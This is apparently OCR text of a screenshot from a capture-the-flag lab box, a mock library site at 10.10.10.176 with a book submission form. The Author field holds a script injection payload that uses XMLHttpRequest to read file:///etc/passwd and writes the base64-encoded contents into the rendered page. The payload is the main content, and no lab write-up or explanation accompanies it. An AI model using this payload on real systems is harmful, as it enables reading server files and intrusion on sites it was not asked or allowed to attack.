 Not Secure http://10.10.10.176/collections.php 8
Import bookmarks... Hacking Playground
Library
If you have a Garden and a Library, you have everything you needed.
Home Books Collections Contact Us Signed in as Logout
Book Submission
Book
Title
pwn3d
Author <script> x=new XMLHttpRequest; x.onload=function(){document.write(btoa(this.responseText))}; x.open("GET","file:///etc/passwd");x.send(); </script>
Browse... No file selected. Upload